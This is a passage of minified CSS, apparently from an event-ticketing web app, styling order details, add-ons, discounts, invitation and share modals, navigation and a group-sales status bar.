.your-order-content .order-content-card.order-total > .order-content-label{font-weight:bold}.od-your-order > .your-order-content > .seat-position{border-radius:3px 3px 0 0}.od-your-order > .your-order-content > .seat-position .item-seats-location:after{content:"";clear:both;display:block}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location{float:left;width:25%}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location.total-price .label{text-align:right;line-height:20px;font-size:14px}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location > .label{font-weight:bold;line-height:19px;font-size:13px}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location > .text{line-height:19px;font-size:13px}.od-your-order.with-fee .your-order-content .order-content-card > .order-content-label{width:calc(100% - 100px)}.od-your-order.with-fee .your-order-content .order-content-card > .order-content-amount{width:100px}.order-details-section{padding:16px}@media (min-width:769px){.order-details-section{padding:24px}}.order-details-section .white-box{background:#fff;border-radius:3px;box-shadow:2px 3px 5px rgba(21,35,46,0.1);padding:16px;margin-bottom:16px}@media (min-width:769px){.order-details-section .white-box{padding:24px;margin-bottom:24px}}.order-details-section > .breadcrum{line-height:20px;font-size:14px;margin-bottom:5px;cursor:pointer}.order-details-section .float-wrapper:after{content:"";clear:both;display:block}@media (min-width:769px){.order-details-section .float-wrapper .float-item{float:left;width:calc(50% - 12px)}.order-details-section .float-wrapper .float-item:not(:last-child){margin-right:24px}}.order-details-section > .order-event-title{margin-bottom:16px}.order-details-section > .order-event-title span{font-weight:600;line-height:35px;font-size:24px}@media (min-width:769px){.order-details-section > .order-event-title span{line-height:53px;font-size:36px}}.order-details-section > .order-event-title .view-outing-page{display:inline-block;font-weight:500;line-height:19px;font-size:13px;cursor:pointer}@media (min-width:769px){.order-details-section > .order-event-title .view-outing-page{margin-left:20px}}.order-details-section > .order-outing-info{display:table;width:100%}.order-details-section > .order-outing-info > .outing-info-content{display:table-cell}.order-details-section > .order-outing-info > .outing-info-content > .going-to{font-weight:600;margin-bottom:5px;font-size:13px}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content > .going-to{font-size:18px}}.order-details-section > .order-outing-info > .outing-info-content .outing-title{font-weight:bold;margin-bottom:5px;font-size:18px}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-title{font-size:24px}}.order-details-section > .order-outing-info > .outing-info-content .outing-date-time{font-weight:500;margin-bottom:5px;font-size:13px}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-date-time{font-size:13px}}.order-details-section > .order-outing-info > .outing-info-content .outing-date-time .add-to-calendar{color:#000;cursor:pointer}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-date-time .add-to-calendar{display:inline-block;margin-left:25px}}.order-details-section > .order-outing-info > .outing-info-content .outing-other-info{font-size:13px;font-weight:500}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-other-info{font-size:13px}}.order-details-section > .order-outing-info > .view-confirmation-btn{display:table-cell;vertical-align:middle;width:129px}@media (min-width:769px){.order-details-section > .order-outing-info > .view-confirmation-btn{width:236px}}.order-details-section > .order-outing-info > .view-confirmation-btn .btn{font-size:13px;line-height:18px}@media (min-width:769px){.order-details-section > .order-outing-info > .view-confirmation-btn .btn{font-size:14px;line-height:34px}}.order-details-section > .order-outing-info > .view-confirmation-btn .btn svg{position:relative;top:4px}.order-details-section > .share-order-box{padding:24px}.order-details-section > .share-order-box .header-box{font-size:18px;margin-bottom:24px}.order-details-section > .share-order-box .header-box .content .title{font-size:18px;font-weight:600}.order-details-section > .share-order-box .header-box .content .instruction{margin-top:12px;font-weight:500;line-height:18px;font-size:13px}.order-details-section > .share-order-box .action{margin-top:24px}.order-details-section > .share-order-box .action:after{content:"";clear:both;display:block}.order-details-section > .share-order-box .action .btn{max-width:175px;background:#15232e;float:right;font-size:13px}.order-details-section .dont-miss-out .header-box{font-size:18px;margin-bottom:24px;font-weight:600}.order-details-section .dont-miss-out .dont-miss-out-content{background:#f9eed5;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;padding:16px 24px;border-top:12px solid #e9bc56}.order-details-section .dont-miss-out .dont-miss-out-content .btn{margin-top:22px;background:#15232e;border:1px solid #15232e;font-size:13px}.od-provider-instruction .header-box{padding-bottom:16px;font-size:18px;font-weight:600}.od-provider-instruction .description{font-size:13px;font-weight:500;line-height:19px;margin-bottom:20px}.od-provider-instruction .provider-instruction{box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;border-top:12px solid #000;padding:16px;font-size:13px}.od-provider-instruction .provider-instruction .logo{text-align:right}.od-provider-instruction .provider-instruction .pi-header{font-weight:bold;font-size:18px;color:#15232e;position:relative;min-height:32px}.od-provider-instruction .provider-instruction .pi-header .logo{text-align:unset;position:absolute;right:0;top:0}.od-provider-instruction .provider-instruction .pi-header .logo svg{width:129px;height:27px}.od-provider-instruction .provider-instruction a{text-decoration:none}.od-provider-instruction .provider-instruction a:hover{text-decoration:underline}.od-provider-instruction .provider-instruction > div{margin-bottom:16px}.od-provider-instruction .provider-instruction .line-row{padding-left:20px}.od-provider-instruction .provider-instruction .provider-instruction-btns:after{content:"";clear:both;display:block}.od-provider-instruction .provider-instruction .provider-instruction-btns .bp-download{cursor:pointer}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn{float:left;background:#15232e;border:2px solid #15232e;font-size:13px;position:relative;min-width:155px;width:auto;margin-bottom:5px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn:not(:last-child){margin-right:9px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download{background:#fff;color:#15232e}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download .material-icons{font-size:18px;color:#15232e;position:relative;left:5px;top:5px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download .material-icons.phone-icon{left:-5px;top:5px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download span{padding:0 5px}.your-order-addons{padding:12px 12px 12px 5px !important}.your-order-addons .your-order-addon:after{content:"";clear:both;display:block}.your-order-addons .your-order-addon:not(:last-child){margin-bottom:10px}.your-order-addons .your-order-addon .your-order-addon-info{float:left;width:calc(100% - 75px)}.your-order-addons .your-order-addon .your-order-addon-info:after{content:"";clear:both;display:block}.your-order-addons .your-order-addon .your-order-addon-info .addon-label{float:left;display:flex;position:relative;align-items:center;margin-top:-7px}@media (min-width:769px){.your-order-addons .your-order-addon .your-order-addon-info .addon-label{margin-top:-5px}}.your-order-addons .your-order-addon .your-order-addon-info .addon-label > div.addon-title{font-weight:600;line-height:19px;font-size:13px;margin:0 2px}.your-order-addons .your-order-addon .your-order-addon-info .addon-label > div.addon-icon{position:relative}.your-order-addons .your-order-addon .your-order-addon-info .addon-label > div.addon-icon i{line-height:inherit}.your-order-addons .your-order-addon .your-order-addon-info .addon-price-info{float:left;margin:2px 0;width:calc(100% - 136px);text-align:center}.your-order-addons .your-order-addon .your-order-addon-info .addon-price-info > .addon-price > span{font-weight:bold;line-height:19px;font-size:13px}.your-order-addons .your-order-addon .your-order-addon-info .addon-price-info > .addon-qty{margin-top:4px;font-weight:600;font-size:13px}.your-order-addons .your-order-addon .addon-total-price{float:left;font-weight:bold;line-height:20px;font-size:14px;text-align:right;width:75px}.your-order-discounts{width:100%;display:table}.your-order-discounts .discount-left-side{width:calc(100% - 75px);display:inline-table}.your-order-discounts .discount-left-side .disount-details-box{border-radius:3px;padding:8px;display:inline-table;width:calc(100% - 70px);font-weight:600;line-height:19px;font-size:13px;vertical-align:middle}@media (min-width:769px){.your-order-discounts .discount-left-side .disount-details-box{padding:13px 11px}}.your-order-discounts .discount-left-side .disount-details-box > div{display:table;width:100%}.your-order-discounts .discount-left-side .disount-details-box > div > div{display:inline-table;vertical-align:middle;width:60%}.your-order-discounts .discount-left-side .disount-details-box .view-details{display:inline-table;vertical-align:middle;width:30%;text-align:right}.your-order-discounts .discount-left-side .discount-text{display:inline-table;vertical-align:middle;text-align:right;font-size:13px;line-height:19px;margin-left:8px}.your-order-discounts .discount-amount{display:inline-table;vertical-align:middle;width:75px;font-weight:bold;line-height:20px;font-size:14px;text-align:right}.od-your-order.with-fee .your-order-discounts .discount-left-side{width:calc(100% - 100px)}.od-your-order.with-fee .your-order-discounts .discount-amount{width:100px}.recently-viewed{overflow:auto;height:100%;padding:16px}@media (min-width:769px){.recently-viewed{padding:24px}}.recently-viewed-list .no-recently-viewed{line-height:18px;font-size:14px;font-weight:600;color:#2c3943;padding:18px 24px;background:#fff;border-radius:3px;box-shadow:2px 3px 5px rgba(21,35,46,0.1)}.recently-viewed-list .viewed-list-item{border-radius:3px;padding:16px}@media (min-width:769px){.recently-viewed-list .viewed-list-item{padding:24px}}.recently-viewed-list .viewed-list-item:not(:last-child){margin-bottom:24px}.recently-viewed-list .viewed-list-item .event-title{font-weight:600;font-size:16px;margin-bottom:10px}.recently-viewed-list .viewed-list-item .viewed-item-row{display:inline-table;width:100%}.recently-viewed-list .viewed-list-item .viewed-item-row:after{content:"";clear:both;display:block}.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info{display:inline-table;width:100%}@media (min-width:769px){.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .event-title{margin-right:35px;margin-bottom:0;display:table-cell}}@media (min-width:769px){.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info{display:table-cell;width:50%}}.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:14px}@media (min-width:769px){.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-title{margin-bottom:15px}}.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-date-venue{font-size:13px}.recently-viewed-list .viewed-list-item .viewed-item-row > .orders-btn{font-size:14px;vertical-align:middle;display:table-cell;width:139px}.recently-viewed-list .viewed-list-item .viewed-item-row > .orders-btn .btn{font-size:14px}@media (min-width:640px){.attendee-accept-invitation .modal-1 .modal-box,.attendee-accept-invitation .modal-fe .modal-box{min-height:210px}}@media (min-width:769px){.attendee-accept-invitation .modal-1 .modal-box,.attendee-accept-invitation .modal-fe .modal-box{height:80%;width:700px !important}}.attendee-accept-invitation .modal-1 .modal-box .modal-body,.attendee-accept-invitation .modal-fe .modal-box .modal-body{height:calc(100% - 110px) !important}.attendee-accept-invitation .modal-1 .modal-box .modal-wrapper .modal-footer .btn,.attendee-accept-invitation .modal-fe .modal-box .modal-wrapper .modal-footer .btn{width:100%;font-size:14px !important;font-weight:500}@media (min-width:769px){.attendee-accept-invitation .modal-1 .modal-box .modal-wrapper .modal-footer .btn,.attendee-accept-invitation .modal-fe .modal-box .modal-wrapper .modal-footer .btn{width:247px}}@media (min-width:769px){.attendee-accept-invitation .modal-1 .modal-box .modal-footer,.attendee-accept-invitation .modal-fe .modal-box .modal-footer{padding-left:25px !important}}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper{padding:16px;font-size:11px}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper{padding:28px 24px;font-size:14px}}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper .box-title{font-size:14px;margin-bottom:15px}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper .box-title{font-size:18px}}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .bar{background:#000;height:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info{margin-top:24px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .text-title{font-weight:600;font-size:24px;margin-bottom:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;padding:16px;margin-bottom:24px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box.no-margin{margin-bottom:0}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box{padding:24px}}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box .opt-in-questions .opt-in-question{border:1px solid #d0d3d5;border-radius:3px;background:#fff;padding:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box .opt-in-questions .opt-in-question:not(:last-child){margin-bottom:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box .opt-in-questions .opt-in-question .checkbox-inline .label{font-weight:500}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .form-row:after{content:"";clear:both;display:block}.attendee-accept-invitation .attendee-accept-invitation-modal .form-row .form-col{float:left;width:calc(50% - 12px)}.attendee-accept-invitation .attendee-accept-invitation-modal .form-row .form-col:nth-child(even){margin-left:12px}}.widget-embed-route{height:100%;position:relative}.widget-embed-route .modal-header{height:50px;padding:0 24px !important;position:relative;z-index:10}.widget-embed-route .modal-header .modal-title{font-size:24px;color:#000;font-weight:600}.widget-share-embed-route{width:100%;position:fixed;color:#2c3943;transition:top .5s ease;top:-100%;left:0}.widget-share-embed-route.show{top:0}.widget-share-embed-route .widget-share-container{max-width:1200px;width:calc(100% - 80px);margin:0 auto;position:relative}.widget-share-embed-route .close-btn{position:absolute;top:20px;right:20px;font-size:28px;cursor:pointer}.widget-share-embed-route .widget-share-header{font-weight:500;text-align:center;padding:20px 60px}@media (min-width:769px){.widget-share-embed-route .widget-share-header{font-size:24px}}.widget-share-embed-route .widget-share-title{padding-bottom:16px}.widget-share-embed-route .widget-share-title:after{content:"";clear:both;display:block}.widget-share-embed-route .widget-share-title .org-logo{width:100%;text-align:center;margin-bottom:16px}.widget-share-embed-route .widget-share-title .org-logo img{height:88px;text-align:center;margin:0 auto}.widget-share-embed-route .widget-share-title .url-wrapper{position:relative}.widget-share-embed-route .widget-share-title .url-wrapper .share-input{width:100%;font-weight:500;padding:10px;border-radius:20px;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:105px;font-size:13px}.widget-share-embed-route .widget-share-title .url-wrapper .btn{position:absolute;right:0;top:0;height:100%;width:100px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:bold;line-height:0 !important;font-size:13px}.widget-share-embed-route .widget-share-title .share-method{width:100%}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper{margin-top:10px;display:inline-block}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper{display:flex;justify-content:center}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button{display:flex;padding:10px 0;align-items:center;width:auto !important;height:auto !important}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button{padding:10px 15px}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button:last-child{margin-right:0}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon{width:30px;height:30px;margin:0 auto;position:relative}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon{width:50px;height:50px}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.message{background:#008564;border-radius:5px}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.message svg{width:15px !important;height:15px !important}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.message svg{width:25px !important;height:25px !important}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon svg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon svg{width:30px;height:30px}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.email{border-radius:5px}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.email svg{width:15px !important;height:15px !important}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.email svg{width:25px !important;height:25px !important}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button:hover{box-shadow:0 0 10px rgba(0,0,0,0.1)}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .text{font-size:13px}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .text{font-size:14px}}@media (min-width:1135px){.widget-share-embed-route .widget-share-title .url-wrapper{width:calc(50% - 24px);margin:0 auto}}.widget-share-embed-route .share-container{padding:16px 17px}.widget-share-embed-route .share-container:after{content:"";clear:both;display:block}@media (min-width:769px){.widget-share-embed-route .share-container{padding:16px 40px}.widget-share-embed-route .share-container .share-item{font-size:14px !important}.widget-share-embed-route .share-container .share-input{font-size:14px !important}}@media (min-width:1135px){.widget-share-embed-route .share-container .url-wrapper,.widget-share-embed-route .share-container .share-wrapper{width:calc(50% - 24px)}.widget-share-embed-route .share-container .url-wrapper{margin:0 auto}.widget-share-embed-route .share-container .share-wrapper{margin:0 auto}.widget-share-embed-route .share-container .share-wrapper .text{display:inline-block !important}}.widget-share-embed-route .share-container .url-wrapper{position:relative}.widget-share-embed-route .share-container .url-wrapper .share-input{width:100%;font-weight:500;padding:10px;border-radius:20px;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:105px;font-size:13px}.widget-share-embed-route .share-container .url-wrapper .btn{position:absolute;right:0;top:0;height:100%;width:100px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:bold;line-height:0 !important;font-size:13px}.widget-share-embed-route .share-container .share-wrapper{margin-top:15px;text-align:center;display:inline-block}@media (min-width:769px){.widget-share-embed-route .share-container .share-wrapper{margin-top:20px;margin-left:0;display:flex;align-items:center;justify-content:center}}.widget-share-embed-route .share-container .share-wrapper .share-item{display:flex;align-items:center;position:relative;cursor:pointer;font-size:13px;padding:10px 0}@media (min-width:769px){.widget-share-embed-route .share-container .share-wrapper .share-item{padding:10px}}.widget-share-embed-route .share-container .share-wrapper .share-item:not(:last-child){margin-right:10px}.widget-share-embed-route .share-container .share-wrapper .share-item:hover{border-radius:3px}.widget-share-embed-route .share-container .share-wrapper .share-item svg{border-radius:3px}.widget-share-embed-route .share-container .share-wrapper .share-item svg.facebook-icon{fill:#3f51b5}.widget-share-embed-route .share-container .share-wrapper .share-item svg.twitter-icon{fill:#5da8dc}.widget-share-embed-route .share-container .share-wrapper .share-item svg.linkedIn-icon{fill:#069}.widget-share-embed-route .share-container .share-wrapper .share-item.text{font-weight:600;padding-left:0;cursor:text;background:transparent !important;box-shadow:none !important;display:block}.find-my-tickets{min-height:350px;height:100%}.find-my-tickets .gm-logo{justify-content:center;margin-bottom:34px}.find-my-tickets .modal-body > .find-my-tickets-form .form .guest-instruction-box{margin:15px 0 25px 0}.find-my-tickets .modal-body > .find-my-tickets-form .form > .btn{line-height:41px}.find-my-tickets .modal-body > .find-my-tickets-form .form > .others-action{cursor:pointer}.find-my-tickets .modal-body > .find-my-tickets-form .form > .others-action > i{position:relative;top:7px}.layout-content .gl-nav-bar{min-height:60px;position:relative;height:auto;padding:10px 0;margin-bottom:16px}@media (min-width:768px){.layout-content .gl-nav-bar{margin-bottom:24px}}.layout-content .gl-nav-bar .select{left:5px;height:40px;min-width:150px}.layout-content .gl-nav-bar .select .dropdown-content{z-index:3}.layout-content .gl-nav-bar .select .dropdown-content.bottom{top:40px}.layout-content .gl-nav-bar .select .select-text{color:#008564;font-weight:bold;line-height:39px;font-size:14px;background:#eef6e2 !important}.layout-content .gl-nav-bar .select .custom-arrow{right:5px;height:auto}.layout-content .gl-nav-bar .select .custom-arrow svg{width:12px;height:8px}.layout-content .gl-nav-bar .select .custom-arrow svg path{fill:#008564}.layout-content .gl-nav-bar .nav-container .nav-items:after{content:"";clear:both;display:block}.layout-content .gl-nav-bar .nav-container .nav-items .nav-item{margin-right:15px;text-decoration:none;padding:12px 15px;width:calc(33.33% - 15px);float:left;display:block;text-align:center}.layout-content .gl-nav-bar .nav-container .nav-items .nav-item:last-child{margin-right:0;width:33.33%}@media (min-width:769px){.layout-content .gl-nav-bar .nav-container .nav-items .nav-item{max-width:170px}}.layout-content .gl-nav-bar .toggle-gl-status-bar{position:absolute;font-weight:bold;font-size:16px;color:#fff;right:10px;top:20px}.layout-content .gl-nav-bar .toggle-gl-status-bar svg{width:20px;height:10px;position:relative;top:1px}.layout-content .gl-nav-bar .toggle-gl-status-bar svg path{fill:#fff}.layout-content .right-col-container{margin:0 auto;max-width:1200px;padding:20px;background:#f2f2f2;border-radius:3px}.layout-content .right-col-container .col{position:relative}.outing-promotion-route,.outing-dashboard-route,.gl-invite-route,.unlink-facebook-modal{font-family:'Roboto Condensed',sans-serif !important}.outing-promotion-route .btn,.outing-dashboard-route .btn,.gl-invite-route .btn,.unlink-facebook-modal .btn{cursor:pointer;border:none;border-radius:3px;outline:none;line-height:normal;font-family:'Roboto Condensed',sans-serif;box-shadow:none}.outing-promotion-route .btn.btn-green,.outing-dashboard-route .btn.btn-green,.gl-invite-route .btn.btn-green,.unlink-facebook-modal .btn.btn-green{background:#7dbc36;color:#fff}.outing-promotion-route .btn.btn-green:hover,.outing-dashboard-route .btn.btn-green:hover,.gl-invite-route .btn.btn-green:hover,.unlink-facebook-modal .btn.btn-green:hover{background:#8dca48}.outing-promotion-route .btn.btn-blue,.outing-dashboard-route .btn.btn-blue,.gl-invite-route .btn.btn-blue,.unlink-facebook-modal .btn.btn-blue{background:#2364c2;color:#fff}.outing-promotion-route .btn.btn-blue:disabled,.outing-dashboard-route .btn.btn-blue:disabled,.gl-invite-route .btn.btn-blue:disabled,.unlink-facebook-modal .btn.btn-blue:disabled,.outing-promotion-route .btn.btn-blue.disabled,.outing-dashboard-route .btn.btn-blue.disabled,.gl-invite-route .btn.btn-blue.disabled,.unlink-facebook-modal .btn.btn-blue.disabled{color:#e4ecf7;background:#a2bde5}.outing-promotion-route .btn.btn-outline,.outing-dashboard-route .btn.btn-outline,.gl-invite-route .btn.btn-outline,.unlink-facebook-modal .btn.btn-outline{border:1px solid #b3b3b3;color:#646464;text-decoration:none;background:none;font-weight:500}.outing-promotion-route strong,.outing-dashboard-route strong,.gl-invite-route strong,.unlink-facebook-modal strong{font-family:'Roboto Condensed',sans-serif;font-weight:bold}.outing-promotion-route .switch-inline:after,.outing-dashboard-route .switch-inline:after,.gl-invite-route .switch-inline:after,.unlink-facebook-modal .switch-inline:after{content:"";clear:both;display:block}.outing-promotion-route .switch-inline .switch-button-container,.outing-dashboard-route .switch-inline .switch-button-container,.gl-invite-route .switch-inline .switch-button-container,.unlink-facebook-modal .switch-inline .switch-button-container{float:left}.outing-promotion-route .switch-inline .label,.outing-dashboard-route .switch-inline .label,.gl-invite-route .switch-inline .label,.unlink-facebook-modal .switch-inline .label{float:left;padding:0 10px;font-size:18px;color:#000}.box{border:1px solid #e6e6e6;background-color:#fff;margin-bottom:20px;border-radius:5px}.unlink-facebook-modal .modal-1 .modal-box,.unlink-facebook-modal .modal-fe .modal-box{min-height:0 !important;margin:40px 15px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box,.unlink-facebook-modal .modal-fe .modal-box{width:700px !important;margin:40px auto 0 auto}}.unlink-facebook-modal .modal-1 .modal-box .btn-close,.unlink-facebook-modal .modal-fe .modal-box .btn-close{z-index:1;position:absolute;top:19px;right:18px;font-size:25px;padding:2px 10px;cursor:pointer}.unlink-facebook-modal .modal-1 .modal-box .btn-close .close-x,.unlink-facebook-modal .modal-fe .modal-box .btn-close .close-x{color:#000;display:block}.unlink-facebook-modal .modal-1 .modal-box .btn-close .close-text-cancel,.unlink-facebook-modal .modal-fe .modal-box .btn-close .close-text-cancel{display:none}.unlink-facebook-modal .modal-1 .modal-box .modal-header,.unlink-facebook-modal .modal-fe .modal-box .modal-header{position:relative;padding:0 15px;line-height:76px;padding-right:45px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-header,.unlink-facebook-modal .modal-fe .modal-box .modal-header{padding:0 25px}}.unlink-facebook-modal .modal-1 .modal-box .modal-header .title,.unlink-facebook-modal .modal-fe .modal-box .modal-header .title{font-size:24px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-header .title,.unlink-facebook-modal .modal-fe .modal-box .modal-header .title{font-size:32px}}.unlink-facebook-modal .modal-1 .modal-box .modal-header .title span,.unlink-facebook-modal .modal-fe .modal-box .modal-header .title span{display:inline-block;vertical-align:middle;line-height:normal}.unlink-facebook-modal .modal-1 .modal-box .modal-body,.unlink-facebook-modal .modal-fe .modal-box .modal-body{padding:20px;font-size:18px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-body,.unlink-facebook-modal .modal-fe .modal-box .modal-body{padding:20px 30px;font-size:18px}}.unlink-facebook-modal .modal-1 .modal-box .modal-body p,.unlink-facebook-modal .modal-fe .modal-box .modal-body p{margin-top:0}.unlink-facebook-modal .modal-1 .modal-box .modal-footer,.unlink-facebook-modal .modal-fe .modal-box .modal-footer{display:block;padding:15px;border-top:1px solid #e6e6e6}.unlink-facebook-modal .modal-1 .modal-box .modal-footer:after,.unlink-facebook-modal .modal-fe .modal-box .modal-footer:after{content:"";clear:both;display:block}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer,.unlink-facebook-modal .modal-fe .modal-box .modal-footer{padding:20px 30px}}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn{box-shadow:none;font-family:'Roboto Condensed',sans-serif;line-height:60px;font-size:19px;width:100%;padding:0 22px}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn span,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn span{display:inline-block;vertical-align:middle;line-height:normal}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn{float:right;min-width:140px;width:auto}}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:10px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:0}}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{position:relative;background:#f3f3f2;border:1px solid #b3b3b3;line-height:58px;margin-right:20px;color:#646464;width:100%}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{width:auto}}.layout-content .gl-status-bar{height:auto;margin-top:-16px}@media (min-width:768px){.layout-content .gl-status-bar{margin-top:-24px}}.layout-content .gl-status-bar .status-bar-container{padding:24px 0;position:relative}.layout-content .gl-status-bar .status-bar-container:after{content:"";clear:both;display:block}.layout-content .gl-status-bar .status-bar-container .gl-info-header{width:calc(100% - 80px)}.layout-content .gl-status-bar .status-bar-container .gl-info-header .group-name{font-weight:500;color:#000;text-transform:uppercase}.layout-content .gl-status-bar .status-bar-container .gl-info-header .offer-name{font-weight:600;font-size:24px;color:#2c3943;margin:12px 0}.layout-content .gl-status-bar .status-bar-container .switch-offer{font-size:13px;text-decoration-line:underline;color:#000;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.layout-content .gl-status-bar .status-bar-container .switch-offer.offer-page{top:unset;bottom:18px}.layout-content .gl-status-bar .status-bar-container .section{position:relative;border-right:1px solid #ddd;padding:10px;vertical-align:top}.layout-content .gl-status-bar .status-bar-container .section:last-child{border:none}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile{padding-bottom:20px}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile p{width:calc(100% - 105px)}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile a{position:absolute;right:10px;top:48px}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile:after{content:" ";width:100%;height:1px;background-color:#bdbdbd;position:absolute;left:0;bottom:10px}.layout-content .gl-status-bar .status-bar-container .section.outing-info-mobile{padding-top:20px;padding-right:110px;position:relative}.layout-content .gl-status-bar .status-bar-container .section.outing-info-mobile > .copy-url{position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#000}.layout-content .gl-status-bar .status-bar-container .section.outing-info-mobile:after{content:" ";width:100%;height:1px;background-color:#bdbdbd;position:absolute;left:0;top:10px}.layout-content .gl-status-bar .status-bar-container .section.annotation{width:20%;padding:10px 10px 0 0}.layout-content .gl-status-bar .status-bar-container .section.tickets-sold,.layout-content .gl-status-bar .status-bar-container .section.avai-tickets,.layout-content .gl-status-bar .status-bar-container .section.deadline,.layout-content .gl-status-bar .status-bar-container .section.offers{width:15%}.layout-content .gl-status-bar .status-bar-container .section.offers > 